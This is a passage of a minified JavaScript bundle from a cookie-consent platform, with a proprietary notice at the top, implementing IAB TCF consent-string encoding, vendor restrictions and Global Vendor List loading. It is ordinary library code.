// This source code is the property of SAS Agilitation - 722dfd75 - prod - https://axept.io, located at 15 rue du Général Campredon, registered with the RCS of Montpellier under number 821947009. Reproduction, modification, or distribution, in any form whatsoever, without express written authorization is prohibited. Any violation is subject to prosecution under articles L.335-2-1 and following of the Intellectual Property Code ("Anyone who, knowingly and in any form whatsoever, publishes, makes available to the public, or communicates to the public software manifestly intended for the unauthorized provision of protected works or objects is punishable by three years' imprisonment and a fine of 300,000 euros; knowingly inciting, including through an advertisement, the use of software referred to in 1° is also punishable.")
var Df=Object.create,ul=Object.freeze,ss=Object.defineProperty,Pf=Object.defineProperties,Lf=Object.getOwnPropertyDescriptor,Rf=Object.getOwnPropertyDescriptors,Mf=Object.getOwnPropertyNames,dl=Object.getOwnPropertySymbols,$f=Object.getPrototypeOf,pl=Object.prototype.hasOwnProperty,Ff=Object.prototype.propertyIsEnumerable;var Si=(e,t,o)=>t in e?ss(e,t,{enumerable:!0,configurable:!0,writable:!0,value:o}):e[t]=o,_e=(e,t)=>{for(var o in t||(t={}))pl.call(t,o)&&Si(e,o,t[o]);if(dl)for(var o of dl(t))Ff.call(t,o)&&Si(e,o,t[o]);return e},Ni=(e,t)=>Pf(e,Rf(t));var Uf=(e,t)=>()=>(t||e((t={exports:{}}).exports,t),t.exports);var Bf=(e,t,o,n)=>{if(t&&typeof t=="object"||typeof t=="function")for(let r of Mf(t))!pl.call(e,r)&&r!==o&&ss(e,r,{get:()=>t[r],enumerable:!(n=Lf(t,r))||n.enumerable});return e};var Hf=(e,t,o)=>(o=e!=null?Df($f(e)):{},Bf(t||!e||!e.__esModule?ss(o,"default",{value:e,enumerable:!0}):o,e));var m=(e,t,o)=>Si(e,typeof t!="symbol"?t+"":t,o);var P=(e,t)=>ul(ss(e,"raw",{value:ul(t||e.slice())})),Pe=(e,t,o)=>new Promise((n,r)=>{var s=l=>{try{a(o.next(l))}catch(u){r(u)}},i=l=>{try{a(o.throw(l))}catch(u){r(u)}},a=l=>l.done?n(l.value):Promise.resolve(l.value).then(s,i);a((o=o.apply(e,t)).next())});var Gu=Uf((ux,$a)=>{"use strict";function zu(e){return(zu=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(e)}(function(){var e=function(){for(var t,o,n=[],r=window,s=r;s;){try{if(s.frames.__tcfapiLocator){t=s;break}}catch(i){}if(s===r.top)break;s=s.parent}t||((function i(){var a=r.document,l=!!r.frames.__tcfapiLocator;if(!l)if(a.body){var u=a.createElement("iframe");u.style.cssText="display:none",u.name="__tcfapiLocator",a.body.appendChild(u)}else setTimeout(i,5);return!l})(),r.__tcfapi=function(){for(var i=arguments.length,a=new Array(i),l=0;l<i;l++)a[l]=arguments[l];if(!a.length)return n;a[0]==="setGdprApplies"?a.length>3&&parseInt(a[1],10)===2&&typeof a[3]=="boolean"&&(o=a[3],typeof a[2]=="function"&&a[2]("set",!0)):a[0]==="ping"?typeof a[2]=="function"&&a[2]({gdprApplies:o,cmpLoaded:!1,cmpStatus:"stub"}):n.push(a)},r.addEventListener("message",(function(i){var a=typeof i.data=="string",l={};if(a)try{l=JSON.parse(i.data)}catch(p){}else l=i.data;var u=zu(l)==="object"&&l!==null?l.__tcfapiCall:null;if(u){var c=i==null?void 0:i.source;window.__tcfapi(u.command,u.version,(function(p,g){var _={__tcfapiReturn:{returnValue:p,success:g,callId:u.callId}};c&&c.postMessage&&c.postMessage(a?JSON.stringify(_):_,"*")}),u.parameter),c=null}}),!1))};typeof $a!="undefined"?$a.exports=e:e()})()});var Qe=class extends Error{constructor(t){super(t),this.name="DecodingError"}};var at=class extends Error{constructor(t){super(t),this.name="EncodingError"}};var po=class extends Error{constructor(t){super(t),this.name="GVLError"}};var _t=class extends Error{constructor(t,o,n=""){super("invalid value ".concat(o," passed for ").concat(t," ").concat(n)),this.name="TCModelError"}};var Ft=class{static encode(t){if(!/^[0-1]+$/.test(t))throw new at("Invalid bitField");let o=t.length%this.LCM;t+=o?"0".repeat(this.LCM-o):"";let n="";for(let r=0;r<t.length;r+=this.BASIS)n+=this.DICT[parseInt(t.substr(r,this.BASIS),2)];return n}static decode(t){if(!/^[A-Za-z0-9\-_]+$/.test(t))throw new Qe("Invalidly encoded Base64URL string");let o="";for(let n=0;n<t.length;n++){let r=this.REVERSE_DICT.get(t[n]).toString(2);o+="0".repeat(this.BASIS-r.length)+r}return o}};m(Ft,"DICT","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789-_"),m(Ft,"REVERSE_DICT",new Map([["A",0],["B",1],["C",2],["D",3],["E",4],["F",5],["G",6],["H",7],["I",8],["J",9],["K",10],["L",11],["M",12],["N",13],["O",14],["P",15],["Q",16],["R",17],["S",18],["T",19],["U",20],["V",21],["W",22],["X",23],["Y",24],["Z",25],["a",26],["b",27],["c",28],["d",29],["e",30],["f",31],["g",32],["h",33],["i",34],["j",35],["k",36],["l",37],["m",38],["n",39],["o",40],["p",41],["q",42],["r",43],["s",44],["t",45],["u",46],["v",47],["w",48],["x",49],["y",50],["z",51],["0",52],["1",53],["2",54],["3",55],["4",56],["5",57],["6",58],["7",59],["8",60],["9",61],["-",62],["_",63]])),m(Ft,"BASIS",6),m(Ft,"LCM",24);var Zt=class Zt{has(t){return Zt.langSet.has(t)}parseLanguage(t){t=t.toUpperCase();let o=t.split("-")[0];if(t.length>=2&&o.length==2){if(Zt.langSet.has(t))return t;if(Zt.langSet.has(o))return o;let n=o+"-"+o;if(Zt.langSet.has(n))return n;for(let r of Zt.langSet)if(r.indexOf(t)!==-1||r.indexOf(o)!==-1)return r}throw new Error("unsupported language ".concat(t))}forEach(t){Zt.langSet.forEach(t)}get size(){return Zt.langSet.size}};m(Zt,"langSet",new Set(["AR","BG","BS","CA","CS","CY","DA","DE","EL","EN","ES","ET","EU","FI","FR","GL","HE","HI","HR","HU","ID","IS","IT","JA","KA","KO","LT","LV","MK","MS","MT","NL","NO","PL","PT-BR","PT-PT","RO","RU","SK","SL","SQ","SR-LATN","SR-CYRL","SV","SW","TH","TL","TR","UK","VI","ZH","ZH-HANT"]));var is=Zt;var S=class{};m(S,"cmpId","cmpId"),m(S,"cmpVersion","cmpVersion"),m(S,"consentLanguage","consentLanguage"),m(S,"consentScreen","consentScreen"),m(S,"created","created"),m(S,"supportOOB","supportOOB"),m(S,"isServiceSpecific","isServiceSpecific"),m(S,"lastUpdated","lastUpdated"),m(S,"numCustomPurposes","numCustomPurposes"),m(S,"policyVersion","policyVersion"),m(S,"publisherCountryCode","publisherCountryCode"),m(S,"publisherCustomConsents","publisherCustomConsents"),m(S,"publisherCustomLegitimateInterests","publisherCustomLegitimateInterests"),m(S,"publisherLegitimateInterests","publisherLegitimateInterests"),m(S,"publisherConsents","publisherConsents"),m(S,"publisherRestrictions","publisherRestrictions"),m(S,"purposeConsents","purposeConsents"),m(S,"purposeLegitimateInterests","purposeLegitimateInterests"),m(S,"purposeOneTreatment","purposeOneTreatment"),m(S,"specialFeatureOptins","specialFeatureOptins"),m(S,"useNonStandardTexts","useNonStandardTexts"),m(S,"vendorConsents","vendorConsents"),m(S,"vendorLegitimateInterests","vendorLegitimateInterests"),m(S,"vendorListVersion","vendorListVersion"),m(S,"vendorsAllowed","vendorsAllowed"),m(S,"vendorsDisclosed","vendorsDisclosed"),m(S,"version","version");var At=class{clone(){let t=new this.constructor;return Object.keys(this).forEach(n=>{let r=this.deepClone(this[n]);r!==void 0&&(t[n]=r)}),t}deepClone(t){let o=typeof t;if(o==="number"||o==="string"||o==="boolean")return t;if(t!==null&&o==="object"){if(typeof t.clone=="function")return t.clone();if(t instanceof Date)return new Date(t.getTime());if(t[Symbol.iterator]!==void 0){let n=[];for(let r of t)n.push(this.deepClone(r));return t instanceof Array?n:new t.constructor(n)}else{let n={};for(let r in t)t.hasOwnProperty(r)&&(n[r]=this.deepClone(t[r]));return n}}}};var wt;(function(e){e[e.NOT_ALLOWED=0]="NOT_ALLOWED",e[e.REQUIRE_CONSENT=1]="REQUIRE_CONSENT",e[e.REQUIRE_LI=2]="REQUIRE_LI"})(wt||(wt={}));var rr=class rr extends At{constructor(o,n){super();m(this,"purposeId_");m(this,"restrictionType");o!==void 0&&(this.purposeId=o),n!==void 0&&(this.restrictionType=n)}static unHash(o){let n=o.split(this.hashSeparator),r=new rr;if(n.length!==2)throw new _t("hash",o);return r.purposeId=parseInt(n[0],10),r.restrictionType=parseInt(n[1],10),r}get hash(){if(!this.isValid())throw new Error("cannot hash invalid PurposeRestriction");return"".concat(this.purposeId).concat(rr.hashSeparator).concat(this.restrictionType)}get purposeId(){return this.purposeId_}set purposeId(o){this.purposeId_=o}isValid(){return Number.isInteger(this.purposeId)&&this.purposeId>0&&(this.restrictionType===wt.NOT_ALLOWED||this.restrictionType===wt.REQUIRE_CONSENT||this.restrictionType===wt.REQUIRE_LI)}isSameAs(o){return this.purposeId===o.purposeId&&this.restrictionType===o.restrictionType}};m(rr,"hashSeparator","-");var Ut=rr;var xn=class extends At{constructor(){super(...arguments);m(this,"bitLength",0);m(this,"map",new Map);m(this,"gvl_")}has(o){return this.map.has(o)}isOkToHave(o,n,r){var i;let s=!0;if((i=this.gvl)!=null&&i.vendors){let a=this.gvl.vendors[r];if(a)if(o===wt.NOT_ALLOWED)s=a.legIntPurposes.includes(n)||a.purposes.includes(n);else if(a.flexiblePurposes.length)switch(o){case wt.REQUIRE_CONSENT:s=a.flexiblePurposes.includes(n)&&a.legIntPurposes.includes(n);break;case wt.REQUIRE_LI:s=a.flexiblePurposes.includes(n)&&a.purposes.includes(n);break}else s=!1;else s=!1}return s}add(o,n){if(this.isOkToHave(n.restrictionType,n.purposeId,o)){let r=n.hash;this.has(r)||(this.map.set(r,new Set),this.bitLength=0),this.map.get(r).add(o)}}restrictPurposeToLegalBasis(o){let n=Array.from(this.gvl.vendorIds),r=o.hash,s=n[n.length-1],i=[...Array(s).keys()].map(a=>a+1);if(!this.has(r))this.map.set(r,new Set(i)),this.bitLength=0;else for(let a=1;a<=s;a++)this.map.get(r).add(a)}getVendors(o){let n=[];if(o){let r=o.hash;this.has(r)&&(n=Array.from(this.map.get(r)))}else{let r=new Set;this.map.forEach(s=>{s.forEach(i=>{r.add(i)})}),n=Array.from(r)}return n.sort((r,s)=>r-s)}getRestrictionType(o,n){let r;return this.getRestrictions(o).forEach(s=>{s.purposeId===n&&(r===void 0||r>s.restrictionType)&&(r=s.restrictionType)}),r}vendorHasRestriction(o,n){let r=!1,s=this.getRestrictions(o);for(let i=0;i<s.length&&!r;i++)r=n.isSameAs(s[i]);return r}getMaxVendorId(){let o=0;return this.map.forEach(n=>{o=Math.max(Array.from(n)[n.size-1],o)}),o}getRestrictions(o){let n=[];return this.map.forEach((r,s)=>{o?r.has(o)&&n.push(Ut.unHash(s)):n.push(Ut.unHash(s))}),n}getPurposes(){let o=new Set;return this.map.forEach((n,r)=>{o.add(Ut.unHash(r).purposeId)}),Array.from(o)}remove(o,n){let r=n.hash,s=this.map.get(r);s&&(s.delete(o),s.size==0&&(this.map.delete(r),this.bitLength=0))}set gvl(o){this.gvl_||(this.gvl_=o,this.map.forEach((n,r)=>{let s=Ut.unHash(r);Array.from(n).forEach(a=>{this.isOkToHave(s.restrictionType,s.purposeId,a)||n.delete(a)})}))}get gvl(){return this.gvl_}isEmpty(){return this.map.size===0}get numRestrictions(){return this.map.size}};var fl;(function(e){e.COOKIE="cookie",e.WEB="web",e.APP="app"})(fl||(fl={}));var Ne;(function(e){e.CORE="core",e.VENDORS_DISCLOSED="vendorsDisclosed",e.VENDORS_ALLOWED="vendorsAllowed",e.PUBLISHER_TC="publisherTC"})(Ne||(Ne={}));var Vo=class{};m(Vo,"ID_TO_KEY",[Ne.CORE,Ne.VENDORS_DISCLOSED,Ne.VENDORS_ALLOWED,Ne.PUBLISHER_TC]),m(Vo,"KEY_TO_ID",{[Ne.CORE]:0,[Ne.VENDORS_DISCLOSED]:1,[Ne.VENDORS_ALLOWED]:2,[Ne.PUBLISHER_TC]:3});var Ze=class extends At{constructor(){super(...arguments);m(this,"bitLength",0);m(this,"maxId_",0);m(this,"set_",new Set)}*[Symbol.iterator](){for(let o=1;o<=this.maxId;o++)yield[o,this.has(o)]}values(){return this.set_.values()}get maxId(){return this.maxId_}has(o){return this.set_.has(o)}unset(o){Array.isArray(o)?o.forEach(n=>this.unset(n)):typeof o=="object"?this.unset(Object.keys(o).map(n=>Number(n))):(this.set_.delete(Number(o)),this.bitLength=0,o===this.maxId&&(this.maxId_=0,this.set_.forEach(n=>{this.maxId_=Math.max(this.maxId,n)})))}isIntMap(o){let n=typeof o=="object";return n=n&&Object.keys(o).every(r=>{let s=Number.isInteger(parseInt(r,10));return s=s&&this.isValidNumber(o[r].id),s=s&&o[r].name!==void 0,s}),n}isValidNumber(o){return parseInt(o,10)>0}isSet(o){let n=!1;return o instanceof Set&&(n=Array.from(o).every(this.isValidNumber)),n}set(o){if(Array.isArray(o))o.forEach(n=>this.set(n));else if(this.isSet(o))this.set(Array.from(o));else if(this.isIntMap(o))this.set(Object.keys(o).map(n=>Number(n)));else if(this.isValidNumber(o))this.set_.add(o),this.maxId_=Math.max(this.maxId,o),this.bitLength=0;else throw new _t("set()",o,"must be positive integer array, positive integer, Set<number>, or IntMap")}empty(){this.set_=new Set,this.maxId_=0}forEach(o){for(let n=1;n<=this.maxId;n++)o(this.has(n),n)}get size(){return this.set_.size}setAll(o){this.set(o)}};var ml,hl,gl,vl,yl,_l,bl,xl,El,Cl,wl,Sl,Nl,Tl,Ol,kl,Al,Il;Il=S.cmpId,Al=S.cmpVersion,kl=S.consentLanguage,Ol=S.consentScreen,Tl=S.created,Nl=S.isServiceSpecific,Sl=S.lastUpdated,wl=S.policyVersion,Cl=S.publisherCountryCode,El=S.publisherLegitimateInterests,xl=S.publisherConsents,bl=S.purposeConsents,_l=S.purposeLegitimateInterests,yl=S.purposeOneTreatment,vl=S.specialFeatureOptins,gl=S.useNonStandardTexts,hl=S.vendorListVersion,ml=S.version;var V=class{};m(V,Il,12),m(V,Al,12),m(V,kl,12),m(V,Ol,6),m(V,Tl,36),m(V,Nl,1),m(V,Sl,36),m(V,wl,6),m(V,Cl,12),m(V,El,24),m(V,xl,24),m(V,bl,24),m(V,_l,24),m(V,yl,1),m(V,vl,12),m(V,gl,1),m(V,hl,12),m(V,ml,6),m(V,"anyBoolean",1),m(V,"encodingType",1),m(V,"maxId",16),m(V,"numCustomPurposes",6),m(V,"numEntries",12),m(V,"numRestrictions",12),m(V,"purposeId",6),m(V,"restrictionType",2),m(V,"segmentType",3),m(V,"singleOrRange",1),m(V,"vendorId",16);var lt=class{static encode(t){return String(Number(t))}static decode(t){return t==="1"}};var ae=class{static encode(t,o){let n;if(typeof t=="string"&&(t=parseInt(t,10)),n=t.toString(2),n.length>o||t<0)throw new at("".concat(t," too large to encode into ").concat(o));return n.length<o&&(n="0".repeat(o-n.length)+n),n}static decode(t,o){if(o!==t.length)throw new Qe("invalid bit length");return parseInt(t,2)}};var sr=class{static encode(t,o){return ae.encode(Math.round(t.getTime()/100),o)}static decode(t,o){if(o!==t.length)throw new Qe("invalid bit length");let n=new Date;return n.setTime(ae.decode(t,o)*100),n}};var It=class{static encode(t,o){let n="";for(let r=1;r<=o;r++)n+=lt.encode(t.has(r));return n}static decode(t,o){if(t.length!==o)throw new Qe("bitfield encoding length mismatch");let n=new Ze;for(let r=1;r<=o;r++)lt.decode(t[r-1])&&n.set(r);return n.bitLength=t.length,n}};var ir=class{static encode(t,o){t=t.toUpperCase();let n=65,r=t.charCodeAt(0)-n,s=t.charCodeAt(1)-n;if(r<0||r>25||s<0||s>25)throw new at("invalid language code: ".concat(t));if(o%2===1)throw new at("numBits must be even, ".concat(o," is not valid"));o=o/2;let i=ae.encode(r,o),a=ae.encode(s,o);return i+a}static decode(t,o){let n;if(o===t.length&&!(t.length%2)){let s=t.length/2,i=ae.decode(t.slice(0,s),s)+65,a=ae.decode(t.slice(s),s)+65;n=String.fromCharCode(i)+String.fromCharCode(a)}else throw new Qe("invalid bit length for language");return n}};var as=class{static encode(t){let o=ae.encode(t.numRestrictions,V.numRestrictions);if(!t.isEmpty()){let n=(r,s)=>{for(let i=r+1;i<=s;i++)if(t.gvl.vendorIds.has(i))return i;return r};t.getRestrictions().forEach(r=>{o+=ae.encode(r.purposeId,V.purposeId),o+=ae.encode(r.restrictionType,V.restrictionType);let s=t.getVendors(r),i=s.length,a=0,l=0,u="";for(let c=0;c<i;c++){let p=s[c];if(l===0&&(a++,l=p),c===i-1||s[c+1]>n(p,s[i-1])){let g=p!==l;u+=lt.encode(g),u+=ae.encode(l,V.vendorId),g&&(u+=ae.encode(p,V.vendorId)),l=0}}o+=ae.encode(a,V.numEntries),o+=u})}return o}static decode(t){let o=0,n=new xn,r=ae.decode(t.substr(o,V.numRestrictions),V.numRestrictions);o+=V.numRestrictions;for(let s=0;s<r;s++){let i=ae.decode(t.substr(o,V.purposeId),V.purposeId);o+=V.purposeId;let a=ae.decode(t.substr(o,V.restrictionType),V.restrictionType);o+=V.restrictionType;let l=new Ut(i,a),u=ae.decode(t.substr(o,V.numEntries),V.numEntries);o+=V.numEntries;for(let c=0;c<u;c++){let p=lt.decode(t.substr(o,V.anyBoolean));o+=V.anyBoolean;let g=ae.decode(t.substr(o,V.vendorId),V.vendorId);if(o+=V.vendorId,p){let _=ae.decode(t.substr(o,V.vendorId),V.vendorId);if(o+=V.vendorId,_<g)throw new Qe("Invalid RangeEntry: endVendorId ".concat(_," is less than ").concat(g));for(let v=g;v<=_;v++)n.add(v,l)}else n.add(g,l)}}return n.bitLength=o,n}};var En;(function(e){e[e.FIELD=0]="FIELD",e[e.RANGE=1]="RANGE"})(En||(En={}));var fo=class{static encode(t){let o=[],n=[],r=ae.encode(t.maxId,V.maxId),s="",i,a=V.maxId+V.encodingType,l=a+t.maxId,u=V.vendorId*2+V.singleOrRange+V.numEntries,c=a+V.numEntries;return t.forEach((p,g)=>{s+=lt.encode(p),i=t.maxId>u&&c<l,i&&p&&(t.has(g+1)?n.length===0&&(n.push(g),c+=V.singleOrRange,c+=V.vendorId):(n.push(g),c+=V.vendorId,o.push(n),n=[]))}),i?(r+=String(En.RANGE),r+=this.buildRangeEncoding(o)):(r+=String(En.FIELD),r+=s),r}static decode(t,o){let n,r=0,s=ae.decode(t.substr(r,V.maxId),V.maxId);r+=V.maxId;let i=ae.decode(t.charAt(r),V.encodingType);if(r+=V.encodingType,i===En.RANGE){if(n=new Ze,o===1){if(t.substr(r,1)==="1")throw new Qe("Unable to decode default consent=1");r++}let a=ae.decode(t.substr(r,V.numEntries),V.numEntries);r+=V.numEntries;for(let l=0;l<a;l++){let u=lt.decode(t.charAt(r));r+=V.singleOrRange;let c=ae.decode(t.substr(r,V.vendorId),V.vendorId);if(r+=V.vendorId,u){let p=ae.decode(t.substr(r,V.vendorId),V.vendorId);r+=V.vendorId;for(let g=c;g<=p;g++)n.set(g)}else n.set(c)}}else{let a=t.substr(r,s);r+=s,n=It.decode(a,s)}return n.bitLength=r,n}static buildRangeEncoding(t){let o=t.length,n=ae.encode(o,V.numEntries);return t.forEach(r=>{let s=r.length===1;n+=lt.encode(!s),n+=ae.encode(r[0],V.vendorId),s||(n+=ae.encode(r[1],V.vendorId))}),n}};function Ti(){return{[S.version]:ae,[S.created]:sr,[S.lastUpdated]:sr,[S.cmpId]:ae,[S.cmpVersion]:ae,[S.consentScreen]:ae,[S.consentLanguage]:ir,[S.vendorListVersion]:ae,[S.policyVersion]:ae,[S.isServiceSpecific]:lt,[S.useNonStandardTexts]:lt,[S.specialFeatureOptins]:It,[S.purposeConsents]:It,[S.purposeLegitimateInterests]:It,[S.purposeOneTreatment]:lt,[S.publisherCountryCode]:ir,[S.vendorConsents]:fo,[S.vendorLegitimateInterests]:fo,[S.publisherRestrictions]:as,segmentType:ae,[S.vendorsDisclosed]:fo,[S.vendorsAllowed]:fo,[S.publisherConsents]:It,[S.publisherLegitimateInterests]:It,[S.numCustomPurposes]:ae,[S.publisherCustomConsents]:It,[S.publisherCustomLegitimateInterests]:It}}var ls=class{constructor(){m(this,1,{[Ne.CORE]:[S.version,S.created,S.lastUpdated,S.cmpId,S.cmpVersion,S.consentScreen,S.consentLanguage,S.vendorListVersion,S.purposeConsents,S.vendorConsents]});m(this,2,{[Ne.CORE]:[S.version,S.created,S.lastUpdated,S.cmpId,S.cmpVersion,S.consentScreen,S.consentLanguage,S.vendorListVersion,S.policyVersion,S.isServiceSpecific,S.useNonStandardTexts,S.specialFeatureOptins,S.purposeConsents,S.purposeLegitimateInterests,S.purposeOneTreatment,S.publisherCountryCode,S.vendorConsents,S.vendorLegitimateInterests,S.publisherRestrictions],[Ne.PUBLISHER_TC]:[S.publisherConsents,S.publisherLegitimateInterests,S.numCustomPurposes,S.publisherCustomConsents,S.publisherCustomLegitimateInterests],[Ne.VENDORS_ALLOWED]:[S.vendorsAllowed],[Ne.VENDORS_DISCLOSED]:[S.vendorsDisclosed]})}};var cs=class{constructor(t,o){m(this,1,[Ne.CORE]);m(this,2,[Ne.CORE]);if(t.version===2)if(t.isServiceSpecific)this[2].push(Ne.PUBLISHER_TC),this[2].push(Ne.VENDORS_DISCLOSED);else{let n=!!(o&&o.isForVendors);(!n||t[S.supportOOB]===!0)&&this[2].push(Ne.VENDORS_DISCLOSED),n&&(t[S.supportOOB]&&t[S.vendorsAllowed].size>0&&this[2].push(Ne.VENDORS_ALLOWED),this[2].push(Ne.PUBLISHER_TC))}}};var Cn=class{static encode(t,o){let n;try{n=this.fieldSequence[String(t.version)][o]}catch(i){throw new at("Unable to encode version: ".concat(t.version,", segment: ").concat(o))}let r="";o!==Ne.CORE&&(r=ae.encode(Vo.KEY_TO_ID[o],V.segmentType));let s=Ti();return n.forEach(i=>{let a=t[i],l=s[i],u=V[i];u===void 0&&this.isPublisherCustom(i)&&(u=Number(t[S.numCustomPurposes]));try{r+=l.encode(a,u)}catch(c){throw new at("Error encoding ".concat(o,"->").concat(i,": ").concat(c.message))}}),Ft.encode(r)}static decode(t,o,n){let r=Ft.decode(t),s=0;n===Ne.CORE&&(o.version=ae.decode(r.substr(s,V[S.version]),V[S.version])),n!==Ne.CORE&&(s+=V.segmentType);let i=this.fieldSequence[String(o.version)][n],a=Ti();return i.forEach(l=>{let u=a[l],c=V[l];if(c===void 0&&this.isPublisherCustom(l)&&(c=Number(o[S.numCustomPurposes])),c!==0){let p=r.substr(s,c);if(u===fo?o[l]=u.decode(p,o.version):o[l]=u.decode(p,c),Number.isInteger(c))s+=c;else if(Number.isInteger(o[l].bitLength))s+=o[l].bitLength;else throw new Qe(l)}}),o}static isPublisherCustom(t){return t.indexOf("publisherCustom")===0}};m(Cn,"fieldSequence",new ls);var ar=class{static process(t,o){let n=t.gvl;if(!n)throw new at("Unable to encode TCModel without a GVL");if(!n.isReady)throw new at("Unable to encode TCModel tcModel.gvl.readyPromise is not resolved");t=t.clone(),t.consentLanguage=n.language.slice(0,2).toUpperCase(),(o==null?void 0:o.version)>0&&(o==null?void 0:o.version)<=this.processor.length?t.version=o.version:t.version=this.processor.length;let r=t.version-1;if(!this.processor[r])throw new at("Invalid version: ".concat(t.version));return this.processor[r](t,n)}};m(ar,"processor",[t=>t,(t,o)=>{t.publisherRestrictions.gvl=o,t.purposeLegitimateInterests.unset([1,3,4,5,6]);let n=new Map;return n.set("legIntPurposes",t.vendorLegitimateInterests),n.set("purposes",t.vendorConsents),n.forEach((r,s)=>{r.forEach((i,a)=>{if(i){let l=o.vendors[a];if(!l||l.deletedDate)r.unset(a);else if(l[s].length===0)if(s==="legIntPurposes"&&l.purposes.length===0&&l.legIntPurposes.length===0&&l.specialPurposes.length>0)r.set(a);else if(s==="legIntPurposes"&&l.purposes.length>0&&l.legIntPurposes.length===0&&l.specialPurposes.length>0)r.set(a);else if(t.isServiceSpecific)if(l.flexiblePurposes.length===0)r.unset(a);else{let u=t.publisherRestrictions.getRestrictions(a),c=!1;for(let p=0,g=u.length;p<g&&!c;p++)c=u[p].restrictionType===wt.REQUIRE_CONSENT&&s==="purposes"||u[p].restrictionType===wt.REQUIRE_LI&&s==="legIntPurposes";c||r.unset(a)}else r.unset(a)}})}),t}]);var us=class{static absCall(t,o,n,r){return new Promise((s,i)=>{let a=new XMLHttpRequest,l=()=>{if(a.readyState==XMLHttpRequest.DONE)if(a.status>=200&&a.status<300){let g=a.response;if(typeof g=="string")try{g=JSON.parse(g)}catch(_){}s(g)}else i(new Error("HTTP Status: ".concat(a.status," response type: ").concat(a.responseType)))},u=()=>{i(new Error("error"))},c=()=>{i(new Error("aborted"))},p=()=>{i(new Error("Timeout "+r+"ms "+t))};a.withCredentials=n,a.addEventListener("load",l),a.addEventListener("error",u),a.addEventListener("abort",c),o===null?a.open("GET",t,!0):a.open("POST",t,!0),a.responseType="json",a.timeout=r,a.ontimeout=p,a.send(o)})}static post(t,o,n=!1,r=0){return this.absCall(t,JSON.stringify(o),n,r)}static fetch(t,o=!1,n=0){return this.absCall(t,null,o,n)}};var se=class se extends At{constructor(o,n){super();m(this,"readyPromise");m(this,"gvlSpecificationVersion");m(this,"vendorListVersion");m(this,"tcfPolicyVersion");m(this,"lastUpdated");m(this,"purposes");m(this,"specialPurposes");m(this,"features");m(this,"specialFeatures");m(this,"isReady_",!1);m(this,"vendors_");m(this,"vendorIds");m(this,"fullVendorList");m(this,"byPurposeVendorMap");m(this,"bySpecialPurposeVendorMap");m(this,"byFeatureVendorMap");m(this,"bySpecialFeatureVendorMap");m(this,"stacks");m(this,"dataCategories");m(this,"lang_");m(this,"cacheLang_");m(this,"isLatest",!1);let r=se.baseUrl,s=n==null?void 0:n.language;if(s)try{s=se.consentLanguages.parseLanguage(s)}catch(i){throw new po("Error during parsing the language: "+i.message)}if(this.lang_=s||se.DEFAULT_LANGUAGE,this.cacheLang_=s||se.DEFAULT_LANGUAGE,this.isVendorList(o))this.populate(o),this.readyPromise=Promise.resolve();else{if(!r)throw new po("must specify GVL.baseUrl before loading GVL json");if(o>0){let i=o;se.CACHE.has(i)?(this.populate(se.CACHE.get(i)),this.readyPromise=Promise.resolve()):(r+=se.versionedFilename.replace("[VERSION]",String(i)),this.readyPromise=this.fetchJson(r))}else se.CACHE.has(se.LATEST_CACHE_KEY)?(this.populate(se.CACHE.get(se.LATEST_CACHE_KEY)),this.readyPromise=Promise.resolve()):(this.isLatest=!0,this.readyPromise=this.fetchJson(r+se.latestFilename))}}static set baseUrl(o){if(/^https?:\/\/vendorlist\.consensu\.org\//.test(o))throw new po("Invalid baseUrl!  You may not pull directly from vendorlist.consensu.org and must provide your own cache");o.length>0&&o[o.length-1]!=="/"&&(o+="/"),this.baseUrl_=o}static get baseUrl(){return this.baseUrl_}static emptyLanguageCache(o){let n=!1;return o==null&&se.LANGUAGE_CACHE.size>0?(se.LANGUAGE_CACHE=new Map,n=!0):typeof o=="string"&&this.consentLanguages.has(o.toUpperCase())&&(se.LANGUAGE_CACHE.delete(o.toUpperCase()),n=!0),n}static emptyCache(o){let n=!1;return Number.isInteger(o)&&o>=0?(se.CACHE.delete(o),n=!0):o===void 0&&(se.CACHE=new Map,n=!0),n}cacheLanguage(){se.LANGUAGE_CACHE.has(this.cacheLang_)||se.LANGUAGE_CACHE.set(this.cacheLang_,{purposes:this.purposes,specialPurposes:this.specialPurposes,features:this.features,specialFeatures:this.specialFeatures,stacks:this.stacks,dataCategories:this.dataCategories})}fetchJson(o){return Pe(this,null,function*(){try{this.populate(yield us.fetch(o))}catch(n){throw new po(n.message)}})}getJson(){return Ni(_e({gvlSpecificationVersion:this.gvlSpecificationVersion,vendorListVersion:this.vendorListVersion,tcfPolicyVersion:this.tcfPolicyVersion,lastUpdated:this.lastUpdated,purposes:this.clonePurposes(),specialPurposes:this.cloneSpecialPurposes(),features:this.cloneFeatures(),specialFeatures:this.cloneSpecialFeatures(),stacks:this.cloneStacks()},this.dataCategories?{dataCategories:this.cloneDataCategories()}:{}),{vendors:this.cloneVendors()})}cloneSpecialFeatures(){let o={};for(let n of Object.keys(this.specialFeatures))o[n]=se.cloneFeature(this.specialFeatures[n]);return o}cloneFeatures(){let o={};for(let n of Object.keys(this.features))o[n]=se.cloneFeature(this.features[n]);return o}cloneStacks(){let o={};for(let n of Object.keys(this.stacks))o[n]=se.cloneStack(this.stacks[n]);return o}cloneDataCategories(){let o={};for(let n of Object.keys(this.dataCategories))o[n]=se.cloneDataCategory(this.dataCategories[n]);return o}cloneSpecialPurposes(){let o={};for(let n of Object.keys(this.specialPurposes))o[n]=se.clonePurpose(this.specialPurposes[n]);return o}clonePurposes(){let o={};for(let n of Object.keys(this.purposes))o[n]=se.clonePurpose(this.purposes[n]);return o}static clonePurpose(o){return _e(_e({id:o.id,name:o.name,description:o.description},o.descriptionLegal?{descriptionLegal:o.descriptionLegal}:{}),o.illustrations?{illustrations:Array.from(o.illustrations)}:{})}static cloneFeature(o){return _e(_e({id:o.id,name:o.name,description:o.description},o.descriptionLegal?{descriptionLegal:o.descriptionLegal}:{}),o.illustrations?{illustrations:Array.from(o.illustrations)}:{})}static cloneDataCategory(o){return{id:o.id,name:o.name,description:o.description}}static cloneStack(o){return{id:o.id,name:o.name,description:o.description,purposes:Array.from(o.purposes),specialFeatures:Array.from(o.specialFeatures)}}static cloneDataRetention(o){return Ni(_e({},typeof o.stdRetention=="number"?{stdRetention:o.stdRetention}:{}),{purposes:_e({},o.purposes),specialPurposes:_e({},o.specialPurposes)})}static cloneVendorUrls(o){return 